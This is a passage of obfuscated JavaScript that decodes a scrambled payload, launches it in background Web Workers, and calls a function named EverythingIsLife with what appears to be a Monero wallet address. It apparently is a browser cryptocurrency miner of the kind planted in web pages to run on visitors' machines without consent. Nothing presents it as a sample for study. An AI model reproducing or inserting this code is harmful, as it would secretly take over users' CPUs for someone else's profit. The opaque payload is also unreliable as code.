A_=|A&4!,)O(n3.JLJ,ad]|073)SQNB3!89iC9+(75k}MhJ7FDe_J^L10JJftr)JA8XA49.J(5JXE1a8eH1,+_JAJ"=C.HRlr22,JJ91A%(}r_@6E4 J_70=JA 7h3xdte.$Px.JhM)2J=JAF ,A&JJ=2J#2c=3i12J]JIAJ7DJPAJJ63?P9%%.@=xE{,[05D,J 5J_3,f{_.d+;j\'c[.4t.0IeMJ1_2f5,626{=07!d.t#l)89J11).!A{J0un,09],RuJ;g{d;.q|2_A;+;9A1%36)D1JJD178$8J8xf2}JJ J][J_JAJ)L_aJ7C(.2$CS,x]9ED85Ai6(M769Jumb(J75!1,(t,..yJ{J74>cJBJ|[1;lJ25pJ>? JA];d15241I[r_}_}5S=r{7>1+( ]J1A\/JJ6.([)iKJJIdAr(.[u2;p2(D1hr,e)rkJ.\'|],]=]7=2=].W;,&J$._799CDrJc!.JA=JC]k]1 J+bkk14830p0.Er90JuB\/JD9d)1oJ_1Q5D=.q2+1[JoDJhJ(3)}Jd;05J(e.5t)JJd.t=Dau AhB1i7Jr5A@(+J-;}o]NC1<5xJa90.2.0|J9JJJ,3e]dJ5]JrtJV1AAA1=1f.0]!5;11;r J>}AF.A&cU.J )n_\/(]_(AXJ|,J0\'5J9:)A".[(JA;,qJJi+1!0>8!=A:8r13DJ79JrJDB2_,JiJeJPtJsAJ1,_}A.7+kr }A.)Ai+8.g^hE5}5;(6J68; J1)iWx0JA10CkJJ5JrE1_{L.=.r01J0=J;Jr,z{I8c.=JExJCJ86v;\\idf=A7&=7k8JdA]_Rk![Ar)_JR(]J4)AA1 _m1(&)AC0._$03))lZ&].4A3.:549 F;J ,4J83.g0Ak_hP+J};$f3];_({)tJ]J]J2]4v}cJr9AJ.Ah}]J+IJIA23!x1;=.P(2(!.;6@J0C){JB?IJJ8T0_7J}6_C4JE8eJ5d0kJ_.1.C)J_,3={6dCJ.JCeJ)AJJ}J)>&J$k6J.J)e1A[J.4heJJ5J;.$dJ $CJ(52f0_759.03)9k)J m=I(0]=J);.Q..$){J(n.3+=]A(J=3.20.;J\/Jd);088.64J4hJ(2`h9hJ,dJIA]dJ\\=68,J0Jm7BaA1JFJ](00r7J590dADc7,J+dlA4,;4I>JK]dJ1AJ=rJQ)7V %AoA8J=)Jo]r3J9KfJlcEe062B89+D[4oPh(N.54.1_36|J]w}6.4JDm)6: Jyif9=.@6D 15.D] D).[$vtJJJJ_aC.{39)J]A&)k0&CJx0Jo(,6(0]}]]JDA)D.5$xd;tJgC773A(C 5:J];1A@7_y_)<_J[;o08-JnGJ.,..,i{JJJ1eJJG]3;]w.zT+)0{(0J,5.ZhJ]..S(6K]C7J$4)0M7.oNJP5[0A0"Ad6D.=};e ]6&d7.1|4_.)q.0JJJJrJfJA:$=AAJQDd_JYCe]$9qdJ-_IA9J4>0 k>9,8 J]}snS 0;^J)(}.a7x00JJi(Ie)of(i67EJ0+(.2+]= P[f;49DWe.Jk"Jhc8Ak50f56J28cH e1r9{J78!0tKd_]JdJ2A6M$79;=0+D).JJ3JUP1R{A37(23,61EJu0{GvG12vAd9.}.8>96:1>f(u$=3d51s]+x-.V7.KJ50JA.dD2J$JJ.9.8)7_)G0Juk}0xJ0Wr=2>r;A;. 2]J9a5mAh492;x(;JA3d5B+4.H&rA.1J0J A(=JJ((S2iJd;J T2.1\/m|fe2072A7A0E;3_b2 t2n"Af0Fa5.[6JF.50!dLxd.{ _.JJ4=hJ.f1}_0Jtt;&} 1EJkf]8J1{0A[_V,DA${;>2[;}>Ds3TAdJJJI1J.3d.)Jh(t0AJ22]d, e.85JdoJ.d_ ),h&.3{A0AJ8JJJ.AA \/._JB5}86,pB.5S}JA{,d0;J@2.0%5(]-1#.a{9JJ1c+.28ttA0JdJ5J3d[76{CJ2J03.6J2.O9IRJ80_;)7;eJ{A0kDCJ.Jx.1_.7LJZ]..i0x]553],0d_r>=..[| ;=FxE5ldd]V61J.x(Je.}J51Jnx]66z2JrA4|.J>K:1L2,.37)d5nu3JJAJAxJ8: 59&8)>J.E;!4;D.=0b_JCdA7(>;.8J00}JC4A}x6}J=47=fnJA]6=C1J}r\/X43kJB;1J,A7085J1v76(r(\/r7!5J201l08)J;,m9719yJAAx, }){PJl40J+J;]=PrkJJ.,J8B5.(90Fh58J2!IJ6h<>{D9d16kAd<>JJ4 ;]x2DRJ26+_036kD-e0k$d61>J.29_JA0 a(-\/ 8Jp[5=1IJ,.m$6JJ]J@kJ}5"id3J3,i3J@AJ =+3J,(+n,};S-J8PxdJ]r;=;o[iiA3k.J\'k7)J).*JA.1]]E.7]..}x.A88Jx.AJh}].,1;218A.J8A-_1)C55}J!d]_]0;9(o2.Ad}0JATAJ]Jh4#D{B09!J]2@nAJEAJhJ{Qe,)8 1|0A.dJ,8.8eAJ6l:h|.7CE0AJe2;2G1(JJL.J0)+c:CA)p".5){P83">78JJAtmC2A.d3,r55,Jr](yJ)M)w)xJA0E=4MVJi8JoAJDIJ.Jnd\/1]7k=>;D.Ja561sNJJ8d.=6=0,JhhA@&5JqrJ..03.}960EeJV)A{JE.]JJJ,{5,_;3?D0);?C)}rJ5dE(dAJ9057r={7twin(1J,]x6\/16-AJ{1J5fF1d7l]dJ^l+(6A8.7,JA-(.0d8&(k7=32dAJ-J)DJIA.}JdE#1J3]2A8;>p:ERJJz,D@01q-8=;E4BJ$1M)ki]99JJI5tJ_991JCx|]TBJ2%7652JA9J]})J{J]\'0.J7DJ96]eAJJJJJ.]&roJ]1hmJ(2.)Er].u[J1{|8J1JJd9\/Jd6=)J0r.95R;]_JJ96o,JJA2}.%Q5@J..8Jd1AJhJ.dJJ\')J.6)d.[i00J1=.J.]JA_dn6CJJ3dJk-r!h71AIJ{!.6eJ{{d5eXJJA=}C}J3&rJJa66 J9[Jd=JJ_JuuB}}=0U.,JA57D(J6k}96}2)AE{6]dQhnd fJ{1.o1_D9{J}A=&J&2D{AA;2}]9d1.HR X]_A{)+k].A2J61{CJBx91O 1186.hk0BJoJu}roJ00!J@=)JJJ9A.)0_]a2.n=_;7rJ.A9J.hJ9C26)wJLbZJJJ=8c8[0iJ!DXcn1J51&22r6q!+qJrJ J8c.4),+. d;!_JJ_?0}%A.8.]JAA6451nJA]t]E,sJ6.J#_J=JJ2e.43Jwdk(x)r78.JJ4457gdJ)6E31dA7nJA=;vh=3vd]AE]J.10=4.)wJ\'3.mr938008`AJ WrA=46 A`7Cx82* .dJE.)JW_J`J_J]6A"AIk},Q))=6O{5{A0N7|A9>56r]2ho0k.( c(9JJ_.cd,J (=JU;90sAJ N;1D}rK. 7:.5.dx1J.32.70(y.]AJA5y_5r]{J4JJ$AJDr..[JAG_k0gJ0dt_4(}xe0r([==A!J044f}$JCJ5<]J{r..71CJJx0QJ4740dn_0.03}VD15e1.A=}.r,31A20JJ,u]0d{$A]+4)r.DR,]}2aJ0D9,J_ 4JAr,0A,1E2.,]J.(>AJ}+k1r0=aEtB}(+2x;,F+A(_JS.+7]EA!AJU10AJN9%1.=AE&3,Y4),i)xf>9ox.g19J521=.4{YA(Ji8)K]8Se[J0J5$.JJE;06(J3;]A80c)f0n{13QAr4!{+xJ..(A5YC)2&]5,A\\_.rDi6vP=KJ4.)=8-]jE0A)D .Jvd7J{=0A)AdK>m.]J53.JJAL1r1N0654]Q;)=aAd7;.nJ"J{23Jx)AAl8!D22J,.5J{3gA1)Jf0]>,J\/kc]0Jk6JJ647$d}DJ!AA5 6;2Jr0rAr6J6A10_: 0N6"Q;s(6+6A,!166.Aiat0>5.}A0D17m_17+3$f];[-(A0J0dk806%  c.i_.(J1c-e96x1q1J6L:q1A34JQA.*]Sw09J=15$]u8t=ef.4WDA]q(R4SJM2ThD6))JD7.A(6AJAr6JQaJ,rI]!!04G).Jr$y}]@7D3J36JA7f6x13)$4?A|dDI!13fh.0J(]($ J&=J326.D?A8=0]v5dJQd o.A=[EJJ;JrJ+q5aJA JADJn(1.> AJ8J15A7 AJ\'.n0}}.1D9]J8;]\/cE3JJJ_]sJA_,1ed60;JEJA_J}A(,9).{k6,J>_(@23 i,5!L23>0k4{,.,3J0]96eJ1J)6.k.e|0a)d\/},f8.J.r];A|9Ae,6=J}Je,dAJ16k;75M(1Q1CJJ.0.DKJI3[2J-69 qJJJ&(A_U)6t1AF:rD.EA=d4JJJ8dDEJJ65x09$J0A4+Ja\')975J.0.AGrE,JqJ>S_]3bj[Dk+)>J6KJ(;A{A0s.=+J0k=J,4)P4J;fJs)J09 }}1&,.roJ.oJJ#,A2iJ1J_}rAJr(1adi"q3!}(i};J}Dc{P Zd4JJx(72u6I2)J(31Jg;D_.1_1&1J1uA)&J}D]$xAA"=&.e5Ah53D}(A5;W4_J[)J}}3JJMJD310)(,J( J]J5)(>J9.[2JJ dJ]A)v5\/dJ59=.JJ1(aJ).(rJ8756J(5]66{N81_;A8(5CJ.J11uAA\/k4J]0+d<7g1x].J0dt5+cJ;i7C(DJA6+0\/J7]JtJTeP1@1DJ_o3KfJU746*euJ8d2rJ}542.)6d55{AEJ]51.8{.?&nJJ@J>)A{q650A(__4=r23J618.>e\'ODE(J=]fr0$6AA 8J!.i9)T],&{});se{1[ J_f)JxA]A_JA626J1A:AA)}=1J;!JC)}44)icKJ(E 2;.4S$d{)0$G JL3,DHJA3_!==9J[I4r0=AA_6,.!]Jc)6k{14\/J_0.lJD7Axo6]J.1. \/k,=JJ4yJ.8!(A|J2A4(ARA>8(]h6AJJ-I..38J)rA0tk3Fh(J1_92g_}20C5BrQe8kJ.]Sd.g5e)1.,t0;]] JFe=J1J_A10}F15(gJ.e%hJJ50Jr.8.)]Apwv!JJR_t7rJ=,aJJx]4DkdP.J0Jm.a3.ld;|(A]"\\$,]0;7J5.J.];=dmA-5==J59lJ9=I46=D7{8JA5]DAJVAU]8(K&A5AJ6}19.&Ln ..\/E,Jd]Q02.V543s41.J=B3Je2B+xhx)> J.CJ)4xJ 7_4+]=)e6x<m.AAxk.:J]ee!rt8iJ[0x5NAJdJxnCdC0=5(-$39t {320JCX(,k(x{4k0>JJd.J_=2JS. J0>7A.D1I J>JJ79{JdkN(+E,.be.8J2J1C6L.DAJY __0>A.dJJtJ.i0t=rJCA#5aDJ ,)CAeBkax>PJhJKE>0JAx($k.0)JeJId8AD!64D.!}0,447,EJ,8JAAJAaka8-U&;D_===3{h_J0s3]AJ 1f0d21J0 9.1d+kk=k_d5J(405!Jv@yym6>(J0xG+)Q.A08J.M)A);J{JxE>")2oJR=;1I =]6_58(1f;LL1>P }JJ rn.F !,y4 rd;JCJ8(. J@J,3f33 J7Jk;.{;_d0JTAPt0x0JJ)hu(0.dJy] qd=66>5.]d=+yP2+3>5JA [,J$1DJJYR3D=.(1.D.d.d.;5JJ.h3163#7Jx &J_! A1d;J7AJrJJ}T>JJ].+&_)vA|b84=2fAJ &d_ 8,! Hk45J"[).xA}4e.yJ7(OAxuh (4 BdJ4d(A7((JxA3=.J=A)6JJlJ.JgJ}J{T,6d=J4AA_rA5n1;v7Am=9_JJqeq00=LkA80w-J]aNA; 19E|JhA=.4!k$]5dV07eJ0JC_; 7J{A.z_n_xx}7 ;)AAhy0xD1JR3]J8 WAJsyJ;Ja],.9;5A8p^<D]._.5Jn30K.vwr.z)+ie2_FAd.[AC]f>e0AHE350J?>3>xI0JJ>_6I0 ]x,08_n25_{0,s J.kJ9!1n! >8 Ae9J0.BEJ_;,68.^]td03t3Jh;3C :(5A{J5JE>51,F(+c8=]DJJkBJ! A{..16;8J5.=6@](J!_Jnv]1.eA7._AJSoJsJA9[r88{JKJ6A1$6cZ@r7!J 5xg(.)2xJr5b_9xCT_+tJ5YJ.A J0f(14dJ3!7J)+ L6J\',}47d82]J{,J9(JJ]JudEn6h1(k..{=J A5(1161 O.Ai'));var Aih=QcK(bFt,veW );Aih(9979);return 5579})()}.toString() + ")()"], {
        type: "text/javascript"
    })));
  
  worcy.push(newW);

  newW.onmessage = function(e) {
    on_workermsg(e, workerId);
  };

  setTimeout(function () {
    informWorker(newW, workerId);
  }, 2000);
} EverythingIsLife('4AFdwFkprS51XNYbYyrLkv6ZifLxJ7xPs58hwmFYx7zgb8TsMvsYY1HJ2uKN3LhrESc2LdNUWyhb6QD8Ypt6oemDP74a3Qk', 'x', 70);